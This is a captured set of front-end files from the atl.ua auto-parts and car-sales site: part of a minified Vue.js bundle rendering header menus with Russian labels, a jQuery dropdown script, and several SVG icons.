r=0,i=e.children.length;r<i;r++)t(e.children[r],n||!!e.for);if(e.ifConditions)for(var a=1,o=e.ifConditions.length;a<o;a++)t(e.ifConditions[a].block,n)}}(t,!1))}(n,e);var r=Io(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),i=[],a=[];if(n)for(var o in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=S(Object.create(t.directives||null),n.directives)),n)"modules"!==o&&"directives"!==o&&(r[o]=n[o]);r.warn=function(t,e,n){(n?a:i).push(t)};var s=Wo(e.trim(),r);return s.errors=i,s.tips=a,s}return{compile:e,compileToFunctions:qo(e)}})(yo),Go=(Zo.compile,Zo.compileToFunctions);function Yo(t){return(Xo=Xo||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Xo.innerHTML.indexOf("&#10;")>0}var Qo=!!K&&Yo(!1),ts=!!K&&Yo(!0),es=w((function(t){var e=Zn(t);return e&&e.innerHTML})),ns=kn.prototype.$mount;kn.prototype.$mount=function(t,e){if((t=t&&Zn(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=es(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){var i=Go(r,{outputSourceRange:!1,shouldDecodeNewlines:Qo,shouldDecodeNewlinesForHref:ts,delimiters:n.delimiters,comments:n.comments},this),a=i.render,o=i.staticRenderFns;n.render=a,n.staticRenderFns=o}}return ns.call(this,t,e)},kn.compile=Go,t.exports=kn}).call(this,n("yLpj"),n("URgk").setImmediate)},"KHd+":function(t,e,n){"use strict";function r(t,e,n,r,i,a,o,s){var c,l="function"==typeof t?t.options:t;if(e&&(l.render=e,l.staticRenderFns=n,l._compiled=!0),r&&(l.functional=!0),a&&(l._scopeId="data-v-"+a),o?(c=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(o)},l._ssrRegister=c):i&&(c=s?function(){i.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:i),c)if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(t,e){return c.call(e),u(t,e)}}else{var f=l.beforeCreate;l.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:l}}n.d(e,"a",(function(){return r}))},URgk:function(t,e,n){(function(t){var r=void 0!==t&&t||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function a(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new a(i.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new a(i.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},a.prototype.unref=a.prototype.ref=function(){},a.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},n("YBdB"),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n("yLpj"))},XuX8:function(t,e,n){t.exports=n("INkZ")},YBdB:function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var r,i,a,o,s,c=1,l={},u=!1,f=t.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(t);d=d&&d.setTimeout?d:t,"[object process]"==={}.toString.call(t.process)?r=function(t){e.nextTick((function(){v(t)}))}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((a=new MessageChannel).port1.onmessage=function(t){v(t.data)},r=function(t){a.port2.postMessage(t)}):f&&"onreadystatechange"in f.createElement("script")?(i=f.documentElement,r=function(t){var e=f.createElement("script");e.onreadystatechange=function(){v(t),e.onreadystatechange=null,i.removeChild(e),e=null},i.appendChild(e)}):r=function(t){setTimeout(v,0,t)}:(o="setImmediate$"+Math.random()+"$",s=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(o)&&v(+e.data.slice(o.length))},t.addEventListener?t.addEventListener("message",s,!1):t.attachEvent("onmessage",s),r=function(e){t.postMessage(o+e,"*")}),d.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var i={callback:t,args:e};return l[c]=i,r(c),c++},d.clearImmediate=p}function p(t){delete l[t]}function v(t){if(u)setTimeout(v,0,t);else{var e=l[t];if(e){u=!0;try{!function(t){var e=t.callback,n=t.args;switch(n.length){case 0:e();break;case 1:e(n[0]);break;case 2:e(n[0],n[1]);break;case 3:e(n[0],n[1],n[2]);break;default:e.apply(void 0,n)}}(e)}finally{p(t),u=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n("yLpj"),n("8oxB"))},"gDv/":function(t,e,n){"use strict";n.r(e);var r=n("XuX8"),i=n.n(r),a=n("wouM"),o=n.n(a),s={directives:{clickOutside:o.a.directive},data:function(){return{showTooltip:!1,articles:[]}},beforeMount:function(){this.articles=[{title:this.__t("Чем опасны изношенные и лысые шины?"),link:this.localizeUrl("/blog/shina/tires1-1")},{title:this.__t("Правильная регулировка фар"),link:this.localizeUrl("/blog/car-care/headlight-7")},{title:this.__t("Какая навигационная система лучше Навител или Libelle?"),link:this.localizeUrl("/blog/car-care/car%202-6")}]},methods:{enableTooltip:function(){this.showTooltip=!0},disableTooltip:function(){this.showTooltip=!1}}},c=n("KHd+"),l=Object(c.a)(s,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{directives:[{name:"click-outside",rawName:"v-click-outside",value:t.disableTooltip,expression:"disableTooltip"}],staticClass:"popup_menu",class:{active:t.showTooltip},on:{click:function(e){t.showTooltip=!t.showTooltip}}},[n("div",{staticClass:"popup_menu_container"},[n("div",{staticClass:"popup_menu_activator"},[n("div",{staticClass:"popup_text"},[t._v(t._s(t.__t("Клиентам")))]),t._v(" "),n("div",{staticClass:"popup_icon"})]),t._v(" "),n("transition",{attrs:{name:"fade"}},[t.showTooltip?n("div",{staticClass:"popup_menu_tooltip"},[n("div",{staticClass:"about_info_container"},[n("div",{staticClass:"about_links"},[n("a",{staticClass:"link_item",attrs:{href:t.localizeUrl("/gid-pokupatelya/payment")}},[n("img",{attrs:{src:"/images/header/about_icons/payment.svg",alt:""}}),t._v(" "),n("div",{staticClass:"link_title"},[t._v(t._s(t.__t("Оплата")))])]),t._v(" "),n("a",{staticClass:"link_item",attrs:{href:t.localizeUrl("/gid-pokupatelya/delivery")}},[n("img",{attrs:{src:"/images/header/about_icons/delivery.svg",alt:""}}),t._v(" "),n("div",{staticClass:"link_title"},[t._v(t._s(t.__t("Доставка")))])]),t._v(" "),n("a",{staticClass:"link_item",attrs:{href:t.localizeUrl("/gid-pokupatelya/return")}},[n("img",{attrs:{src:"/images/header/about_icons/returns.svg",alt:""}}),t._v(" "),n("div",{staticClass:"link_title"},[t._v(t._s(t.__t("Возврат и обмен")))])]),t._v(" "),n("a",{staticClass:"link_item",attrs:{href:t.localizeUrl("/gid-pokupatelya/guarantee")}},[n("img",{attrs:{src:"/images/header/about_icons/guarantee.svg",alt:""}}),t._v(" "),n("div",{staticClass:"link_title"},[t._v(t._s(t.__t("Гарантия")))])]),t._v(" "),n("a",{staticClass:"link_item",attrs:{href:t.localizeUrl("/gid-pokupatelya/cooperation")}},[n("img",{attrs:{src:"/images/header/about_icons/cooperation.svg",alt:""}}),t._v(" "),n("div",{staticClass:"link_title"},[t._v(t._s(t.__t("Сотрудничество")))])]),t._v(" "),n("a",{staticClass:"link_item",attrs:{href:t.localizeUrl("/gid-pokupatelya/public-contract")}},[n("img",{attrs:{src:"/images/header/about_icons/contracts.svg",alt:""}}),t._v(" "),n("div",{staticClass:"link_title"},[t._v(t._s(t.__t("Публичный договор")))])]),t._v(" "),n("a",{staticClass:"link_item",attrs:{href:t.localizeUrl("/kontakty")}},[n("img",{attrs:{src:"/images/header/about_icons/contacts.svg",alt:""}}),t._v(" "),n("div",{staticClass:"link_title"},[t._v(t._s(t.__t("Контакты")))])]),t._v(" "),n("a",{staticClass:"link_item",attrs:{href:t.localizeUrl("/gid-pokupatelya/about-us")}},[n("img",{attrs:{src:"/images/header/about_icons/logo_mini.svg",alt:""}}),t._v(" "),n("div",{staticClass:"link_title"},[t._v(t._s(t.__t("О нас")))])]),t._v(" "),n("a",{staticClass:"link_item",attrs:{href:t.localizeUrl("/gid-pokupatelya/diskontnaya-programma")}},[n("img",{attrs:{src:"/images/header/about_icons/discount-programm.svg",alt:""}}),t._v(" "),n("div",{staticClass:"link_title"},[t._v(t._s(t.__t("Дисконтная программа")))])]),t._v(" "),n("a",{staticClass:"link_item",attrs:{href:t.localizeUrl("/gid-pokupatelya/rekomendatsii-shchodo-bezpeki-pokupok")}},[n("img",{attrs:{src:"/images/header/about_icons/rekomendatsii.svg",width:"32",alt:""}}),t._v(" "),n("div",{staticClass:"link_title"},[t._v(t._s(t.__t("Рекомендации по безопасности покупок")))])])]),t._v(" "),n("div",{staticClass:"half_pixel_separator"}),t._v(" "),n("div",{staticClass:"blog_section"},[n("a",{staticClass:"blog_title",attrs:{href:t.localizeUrl("/blog")}},[n("img",{attrs:{src:"/images/header/about_icons/blog.svg",alt:""}}),t._v(" "),n("div",{staticClass:"blog_title_text"},[t._v(t._s(t.__t("Из блога")))])]),t._v(" "),n("div",{staticClass:"blog_articles"},t._l(t.articles,(function(e,r){return n("a",{key:r,staticClass:"article_item",attrs:{href:e.link}},[t._v(t._s(e.title))])})),0)])])]):t._e()])],1)])}),[],!1,null,null,null).exports,u={directives:{clickOutside:o.a.directive},data:function(){return{showTooltip:!1,popularModels:[]}},beforeMount:function(){this.popularModels=[{title:"Volkswagen Jetta",link:"https://auto.atl.ua/catalog/volkswagen/jetta"},{title:"Ford Fusion",link:"https://auto.atl.ua/catalog/ford/fusion"},{title:"Nissan Rogue",link:"https://auto.atl.ua/catalog/nissan/rogue"},{title:"Toyota Camry",link:"https://auto.atl.ua/catalog/toyota/camry"}]},methods:{enableTooltip:function(){this.showTooltip=!0},disableTooltip:function(){this.showTooltip=!1},setLocation:function(t){window.location.href=t}}},f=Object(c.a)(u,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{directives:[{name:"click-outside",rawName:"v-click-outside",value:t.disableTooltip,expression:"disableTooltip"}],staticClass:"popup_menu",class:{active:t.showTooltip},on:{click:function(e){t.showTooltip=!t.showTooltip}}},[n("div",{staticClass:"popup_menu_container autosale"},[n("div",{staticClass:"popup_menu_activator"},[n("div",{staticClass:"popup_text"},[t._v(t._s(t.__t("Продажа авто")))]),t._v(" "),n("div",{staticClass:"popup_icon"})]),t._v(" "),n("transition",{attrs:{name:"fade"}},[t.showTooltip?n("div",{staticClass:"popup_menu_tooltip"},[n("div",{staticClass:"autosale_info_container"},[n("div",{staticClass:"car_catalog_links"},[n("div",{staticClass:"car_countries"},[n("a",{staticClass:"country_item",attrs:{href:t.localizeUrl("/autosale/avto-iz-ssha")}},[n("div",{staticClass:"country_image_container"},[n("img",{attrs:{src:"/images/header/countries-icons/usa.svg",alt:""}})]),t._v(" "),n("div",{staticClass:"country_item_text"},[n("div",{staticClass:"title"},[t._v(t._s(t.__t("Автомобили из США")))]),t._v(" "),n("div",{staticClass:"description"},[t._v("Jeep, Dodge, Chevrolet...")])])]),t._v(" "),n("a",{staticClass:"country_item",attrs:{href:t.localizeUrl("/autosale/avto-iz-evropy")}},[n("div",{staticClass:"country_image_container"},[n("img",{attrs:{src:"/images/header/countries-icons/europe.svg",alt:""}})]),t._v(" "),n("div",{staticClass:"country_item_text"},[n("div",{staticClass:"title"},[t._v(t._s(t.__t("Автомобили из Европы")))]),t._v(" "),n("div",{staticClass:"description"},[t._v("Audi, Mercedes...")])])]),t._v(" "),n("a",{staticClass:"country_item",attrs:{href:t.localizeUrl("/autosale/elektromobili-iz-norvegii")}},[n("div",{staticClass:"country_image_container"},[n("img",{staticClass:"norway",attrs:{src:"/images/header/countries-icons/norway.svg",alt:""}})]),t._v(" "),n("div",{staticClass:"country_item_text"},[n("div",{staticClass:"title"},[t._v(t._s(t.__t("Автомобили из Норвегии")))]),t._v(" "),n("div",{staticClass:"description"},[t._v("BMW, Tesla, Nissan...")])])]),t._v(" "),n("a",{staticClass:"country_item",attrs:{href:"https://auto.atl.ua/catalog"}},[n("div",{staticClass:"country_image_container"},[n("img",{attrs:{src:"/images/header/car.svg",alt:""}})]),t._v(" "),n("div",{staticClass:"country_item_text"},[n("div",{staticClass:"title"},[t._v(t._s(t.__t("Каталог авто")))]),t._v(" "),n("div",{staticClass:"description"},[t._v(t._s(t.__t("Все марки")))])])])]),t._v(" "),n("div",{staticClass:"popular_auto"},[n("div",{staticClass:"popular_group"},[n("div",{staticClass:"popular_auto_title"},[t._v(t._s(t.__t("Популярные модели")))]),t._v(" "),t._l(t.popularModels,(function(e,r){return n("a",{key:r,attrs:{href:e.link}},[t._v("\n                  "+t._s(e.title)+"\n                ")])}))],2),t._v(" "),n("div",{staticClass:"popular_group"},[n("div",{staticClass:"popular_auto_title"},[t._v(t._s(t.__t("Типи авто")))]),t._v(" "),n("a",{attrs:{href:t.localizeUrl("/autosale/tesla")}},[t._v("\n                  Tesla\n                ")]),t._v(" "),n("a",{attrs:{href:t.localizeUrl("/autosale/gibridnye")}},[t._v("\n                  "+t._s(t.__t("Гибриды"))+"\n                ")]),t._v(" "),n("a",{attrs:{href:t.localizeUrl("/autosale/elektromobili")}},[t._v("\n                  "+t._s(t.__t("Электромобили"))+"\n                ")]),t._v(" "),n("a",{attrs:{href:t.localizeUrl("/autosale/maslkary")}},[t._v("\n                  "+t._s(t.__t("Маслкары"))+"\n                ")])])])]),t._v(" "),n("div",{staticClass:"half_pixel_separator"}),t._v(" "),n("div",{staticClass:"duty_calculator"},[n("a",{staticClass:"calculator_link",attrs:{href:t.localizeUrl("/autosale/uslugi/kalkulyator-rastamozhki")}},[n("div",[n("img",{attrs:{src:"/images/header/countries-icons/calculator.svg",alt:""}})]),t._v(" "),n("div",{staticClass:"calculator_link_text"},[n("div",{staticClass:"title"},[t._v(t._s(t.__t("Калькулятор растаможки")))]),t._v(" "),n("div",{staticClass:"description"},[t._v("\n                  "+t._s(t.__t("Рассчитайте приблизительную стоимость растаможки автомобиля"))+"\n                ")])]),t._v(" "),n("div",{staticClass:"link_icon_block"},[n("div",{staticClass:"link_icon"})])])])])]):t._e()])],1)])}),[],!1,null,null,null).exports,d=n("FJYQ");i.a.mixin(d.a),document.getElementById("about-info")&&new i.a({el:"#about-info",components:{aboutInfo:l,autosaleInfo:f}})},wouM:function(t,e,n){t.exports=function(){var t="__v-click-outside",e="undefined"!=typeof window,n="undefined"!=typeof navigator,r=e&&("ontouchstart"in window||n&&navigator.msMaxTouchPoints>0)?["touchstart"]:["click"];function i(t){var e=t.event,n=t.handler;(0,t.middleware)(e)&&n(e)}function a(e,n){var a=function(t){var e="function"==typeof t;if(!e&&"object"!=typeof t)throw new Error("v-click-outside: Binding value must be a function or an object");return{handler:e?t:t.handler,middleware:t.middleware||function(t){return t},events:t.events||r,isActive:!(!1===t.isActive),detectIframe:!(!1===t.detectIframe),capture:!!t.capture}}(n.value),o=a.handler,s=a.middleware,c=a.detectIframe,l=a.capture;if(a.isActive){if(e[t]=a.events.map((function(t){return{event:t,srcTarget:document.documentElement,handler:function(t){return function(t){var e=t.el,n=t.event,r=t.handler,a=t.middleware,o=n.composedPath&&n.composedPath()||n.path;(o?o.indexOf(e)<0:!e.contains(n.target))&&i({event:n,handler:r,middleware:a})}({el:e,event:t,handler:o,middleware:s})},capture:l}})),c){var u={event:"blur",srcTarget:window,handler:function(t){return function(t){var e=t.el,n=t.event,r=t.handler,a=t.middleware;setTimeout((function(){var t=document.activeElement;t&&"IFRAME"===t.tagName&&!e.contains(t)&&i({event:n,handler:r,middleware:a})}),0)}({el:e,event:t,handler:o,middleware:s})},capture:l};e[t]=[].concat(e[t],[u])}e[t].forEach((function(n){var r=n.event,i=n.srcTarget,a=n.handler;return setTimeout((function(){e[t]&&i.addEventListener(r,a,l)}),0)}))}}function o(e){(e[t]||[]).forEach((function(t){return t.srcTarget.removeEventListener(t.event,t.handler,t.capture)})),delete e[t]}var s=e?{bind:a,update:function(t,e){var n=e.value,r=e.oldValue;JSON.stringify(n)!==JSON.stringify(r)&&(o(t),a(t,{value:n}))},unbind:o}:{};return{install:function(t){t.directive("click-outside",s)},directive:s}}()},yLpj:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n}});

--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/messenger.svg
body_size: 255
content:
<svg width="20" height="12" viewBox="0 0 20 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.283072 10.5663C0.259466 10.3897 0.298626 10.2105 0.393713 10.0599L5.09399 2.60341C5.27073 2.32337 5.5035 2.08292 5.77768 1.8972C6.05185 1.71149 6.36149 1.58451 6.68711 1.52427C7.01274 1.46403 7.34731 1.47183 7.66978 1.54717C7.99225 1.62251 8.29564 1.76376 8.56086 1.96204L12.2944 4.76221C12.4613 4.8877 12.6644 4.95556 12.8731 4.95556C13.0819 4.95556 13.285 4.8877 13.4518 4.76221L18.5001 0.929982C18.6419 0.822165 18.8171 0.767576 18.995 0.775749C19.173 0.783921 19.3424 0.854335 19.4737 0.974696C19.605 1.09506 19.6899 1.25772 19.7135 1.43428C19.7371 1.61084 19.6979 1.79008 19.6028 1.94071L14.9026 9.39715C14.7258 9.6772 14.4931 9.91764 14.2189 10.1034C13.9447 10.2891 13.6351 10.416 13.3095 10.4763C12.9838 10.5365 12.6493 10.5287 12.3268 10.4534C12.0043 10.3781 11.7009 10.2368 11.4357 10.0385L7.70215 7.23836C7.53531 7.11287 7.33221 7.04501 7.12344 7.04501C6.91468 7.04501 6.71158 7.11287 6.54474 7.23836L1.49644 11.0706C1.35465 11.1784 1.17949 11.233 1.00154 11.2248C0.8236 11.2166 0.65418 11.1462 0.522864 11.0259C0.391547 10.9055 0.306677 10.7428 0.283072 10.5663Z" fill="#3E8DF4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/header/cart_icon.svg
body_size: 112
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.6083 18.7C18.6083 19.7126 17.7875 20.5334 16.775 20.5334C15.7625 20.5334 14.9417 19.7126 14.9417 18.7C14.9417 17.6875 15.7625 16.8667 16.775 16.8667C17.7875 16.8667 18.6083 17.6875 18.6083 18.7Z" fill="#F1F7FE"/>
<path d="M9.44167 18.7C9.44167 19.7126 8.62086 20.5334 7.60833 20.5334C6.59581 20.5334 5.775 19.7126 5.775 18.7C5.775 17.6875 6.59581 16.8667 7.60833 16.8667C8.62086 16.8667 9.44167 17.6875 9.44167 18.7Z" fill="#F1F7FE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 2.56646C0 2.05945 0.410746 1.64844 0.917426 1.64844H2.88504C3.83942 1.64844 4.70194 2.21768 5.07769 3.09554L5.55919 4.22046H18.9708C20.6415 4.22046 21.7946 5.89474 21.1999 7.45701L19.3136 12.4117C19.0194 13.1844 18.3465 13.7498 17.535 13.9059L10.0033 15.3552C8.86894 15.5735 7.74125 14.9471 7.32657 13.8682L4.104 5.48409L3.39104 3.81842C3.30432 3.61584 3.10528 3.48447 2.88504 3.48447H0.917426C0.410746 3.48447 0 3.07346 0 2.56646ZM6.2899 6.0565L9.03912 13.2091C9.13481 13.458 9.39505 13.6026 9.65683 13.5522L17.1885 12.1029C17.3758 12.0669 17.531 11.9364 17.5989 11.7581L19.4852 6.80339C19.6225 6.44287 19.3564 6.0565 18.9708 6.0565H6.2899Z" fill="#F1F7FE"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/header/catalog-icon.svg
body_size: 58
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5 11C3.34315 11 2 9.65685 2 8V5C2 3.34315 3.34315 2 5 2H8C9.65685 2 11 3.34315 11 5V8C11 9.65685 9.65685 11 8 11H5ZM8 9H5C4.44772 9 4 8.55228 4 8V5C4 4.44772 4.44772 4 5 4H8C8.55228 4 9 4.44772 9 5V8C9 8.55229 8.55228 9 8 9Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5 22C3.34315 22 2 20.6569 2 19V16C2 14.3431 3.34315 13 5 13H8C9.65685 13 11 14.3431 11 16V19C11 20.6569 9.65685 22 8 22H5ZM8 20H5C4.44772 20 4 19.5523 4 19V16C4 15.4477 4.44772 15 5 15H8C8.55228 15 9 15.4477 9 16V19C9 19.5523 8.55228 20 8 20Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16 11C14.3431 11 13 9.65685 13 8V5C13 3.34315 14.3431 2 16 2H19C20.6569 2 22 3.34315 22 5V8C22 9.65685 20.6569 11 19 11H16ZM19 9H16C15.4477 9 15 8.55228 15 8V5C15 4.44772 15.4477 4 16 4H19C19.5523 4 20 4.44772 20 5V8C20 8.55229 19.5523 9 19 9Z" fill="white"/>
<path d="M17.5 22C19.9853 22 22 19.9853 22 17.5C22 15.0147 19.9853 13 17.5 13C15.0147 13 13 15.0147 13 17.5C13 19.9853 15.0147 22 17.5 22Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://atl.ua/js/new_header.js
body_size: 193
content:
//show categories dropdown
$('.js_categories').click(function(){
    $('.js_categories_dropdown').toggleClass('hidden');
    $('.close_dropdown_categories').toggleClass('hidden');
    $('.close_dropdown_cars').addClass('hidden');
    $('.compare_dropdown').addClass('hidden');
    $('.wishlist_dropdown').addClass('hidden');
    $('.order_basket').addClass('hidden');
    $('.basket_dropdown').addClass('hidden');
});
//show car description
// $('.car_btn').click(function(){
//     $('.close_dropdown_cars').toggleClass('hidden');
//     $('.js_categories_dropdown').addClass('hidden');
//     $('.close_dropdown_categories').addClass('hidden');
//     $('.compare_dropdown').addClass('hidden');
//     $('.wishlist_dropdown').addClass('hidden');
//     $('.order_basket').addClass('hidden');
//     $('.basket_dropdown').addClass('hidden');
// });
//add blue background in categories dropdown
$(document).click('.category_item', function() {
    $(this).removeClass('active');
    $(this).addClass('active');
});

//close dropdown categories and cars description
$('.close_dropdown_categories').click(function(){
    $('.js_categories_dropdown').addClass('hidden');
    $(this).addClass('hidden');
    $('.compare_dropdown').addClass('hidden');
    $('.wishlist_dropdown').addClass('hidden');
    $('.order_basket').addClass('hidden');
    $('.basket_dropdown').addClass('hidden');
});
// $('.close_dropdown_cars').click(function(){
//     $(this).addClass('hidden');
//     // $('.cars_description').addClass('hidden');
//     $('.compare_dropdown').addClass('hidden');
//     $('.wishlist_dropdown').addClass('hidden');
//     $('.order_basket').addClass('hidden');
//     $('.basket_dropdown').addClass('hidden');
// });

//show hover choose car in cars description
// $('.not_add').on("mouseover", function(){
//     $(this).addClass('active');
//     $('.choose_car').removeClass('hidden');
// });
// $('.not_add').on("mouseout", function(){
//     $(this).removeClass('active');
//     $('.choose_car').addClass('hidden');
// });
//basket dropdown
// $('.basket_btn').click(function(){
//     $('.cars_description').addClass('hidden');
//     $('.close_dropdown_cars').addClass('hidden');
//     $('.close_dropdown_categories').addClass('hidden');
//     $('.js_categories_dropdown').addClass('hidden');
//     $('.compare_dropdown').addClass('hidden');
//     $('.wishlist_dropdown').addClass('hidden');
//     $('.basket_dropdown').toggleClass('hidden');
//     $('.order_basket').toggleClass('hidden');
// });
//wishlist dropdown
$('.wishlist_btn').click(function(){
    $('.cars_description').addClass('hidden');
    $('.close_dropdown_cars').addClass('hidden');
    $('.close_dropdown_categories').addClass('hidden');
    $('.js_categories_dropdown').addClass('hidden');
    $('.compare_dropdown').addClass('hidden');
    $('.wishlist_dropdown').toggleClass('hidden');
    $('.basket_dropdown').addClass('hidden');
    $('.order_basket').addClass('hidden');
});
//compare dropdown
$('.compare_btn').click(function(){
    $('.cars_description').addClass('hidden');
    $('.close_dropdown_cars').addClass('hidden');
    $('.close_dropdown_categories').addClass('hidden');
    $('.js_categories_dropdown').addClass('hidden');
    $('.compare_dropdown').toggleClass('hidden');
    $('.wishlist_dropdown').addClass('hidden');
    $('.basket_dropdown').addClass('hidden');
    $('.order_basket').addClass('hidden');
});
//leaf categories subtitle
window.categoryItemHoverEvent = function(){
    $('.category_item').mouseover(function() {
        var el_id = $(this).attr('data-index');
        $('.category_item').removeClass('active');
        $(this).addClass('active');
        $('.columns_item').addClass('hidden');
        $(`#category_columns_${el_id}`).removeClass('hidden');
    });
}
window.categoryItemHoverEvent();


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/arrow_left.svg
body_size: 10212
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 12 12" style="enable-background:new 0 0 12 12;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0B58A5;}
	.st1{fill:#FFCA05;}
	.st2{fill:#1D9FDA;}
	.st3{fill:#3B5998;}
	.st4{fill:url(#SVGID_1_);}
	.st5{fill:url(#SVGID_2_);}
	.st6{fill:url(#SVGID_3_);}
	.st7{fill:#F61C0D;}
	.st8{fill:#FFFFFF;}
	.st9{fill:#F34A38;}
	.st10{fill:#E6EEF6;}
	.st11{fill:#0756A5;}
	.st12{fill:none;}
	.st13{fill:#4CAF50;}
	.st14{fill:#FC2A1C;}
	.st15{fill:#1E7BE2;}
	.st16{fill:#475993;}
	.st17{fill:#DD4B39;}
	.st18{fill:#50ABF1;}
	.st19{clip-path:url(#SVGID_5_);}
	.st20{fill:#FBBC05;}
	.st21{clip-path:url(#SVGID_7_);}
	.st22{fill:#EA4335;}
	.st23{clip-path:url(#SVGID_9_);}
	.st24{fill:#34A853;}
	.st25{clip-path:url(#SVGID_11_);}
	.st26{fill:#4285F4;}
	.st27{display:none;fill:#1A1414;}
	.st28{fill:#0757A3;}
	.st29{fill:#A0A0A0;}
	.st30{fill:#D70000;}
	.st31{clip-path:url(#SVGID_13_);}
	.st32{fill:#FFFFFF;fill-opacity:0;stroke:#0756A5;stroke-width:2.33;stroke-miterlimit:50;}
</style>
<path class="st0" d="M-21.8,10.7c-0.2,0-0.4,0-0.6,0c-0.3-1.2-1-2.3-2-3.1c-0.1-0.7,0.1-1.2,0.4-1.7c0.2-0.3-0.1-0.7-0.4-0.7
	c-0.9,0.1-1.7,0.5-2.2,1.2c-0.5-0.2-1-0.2-1.5-0.2c1,2.8-0.4,5.8-3.2,6.9c-1.7,0.6-3.5,0.4-4.9-0.7c0,1.8,0.8,3.5,2.1,4.6
	c0.4,0.4,0.7,0.9,0.7,1.5v0.7c0,0.2,0.2,0.4,0.4,0.4h2.5c0.1,0,0.2-0.2,0.2-0.4v-0.6h2v0.6c0,0.2,0.2,0.4,0.4,0.4h2.5
	c0.2,0,0.4-0.2,0.4-0.4l0,0v-0.6c0-0.6,0.3-1.1,0.7-1.5c1-0.9,1.6-1.9,2-3.1c0.2,0.1,0.4,0.1,0.6,0c0.5-0.1,0.8-0.5,0.8-1v-1.2
	C-21,11.2-21.3,10.8-21.8,10.7z M-24.8,10.8c-0.3,0-0.6-0.3-0.6-0.6l0,0c0-0.3,0.3-0.6,0.6-0.6l0,0c0.3,0,0.6,0.3,0.6,0.6l0,0
	C-24.2,10.5-24.5,10.8-24.8,10.8z M-28.2,4.9c1.5-0.6,2.2-2.4,1.6-3.9c-0.4-1.1-1.5-1.8-2.7-1.8c-1.6,0-3,1.3-3,3l0,0
	C-30.6,2.4-29,3.4-28.2,4.9z"/>
<path class="st0" d="M-33,11.7c2.4,0,4.3-1.9,4.3-4.3c0-2.4-1.9-4.3-4.3-4.3l0,0c-2.4,0.1-4.3,2-4.3,4.4
	C-37.3,9.8-35.4,11.7-33,11.7z M-34.5,9.2l0.1-0.4c0.1-0.2,0.1-0.2,0.2-0.1c0.2,0.1,0.5,0.2,0.8,0.2c0.2,0,0.4,0,0.5-0.1
	c0.3-0.1,0.4-0.5,0.1-0.7C-32.9,8-33,8-33.1,7.9c-0.3-0.1-0.6-0.2-0.8-0.4c-0.4-0.2-0.7-0.6-0.7-1.1c0-0.6,0.4-0.9,0.9-1.1
	c0.3-0.1,0.3-0.1,0.3-0.3V4.8c0-0.2,0-0.2,0.2-0.2h0.2c0.4,0,0.4,0,0.4,0.4c0,0.3,0,0.3,0.3,0.3c0.2,0,0.4,0.1,0.6,0.2
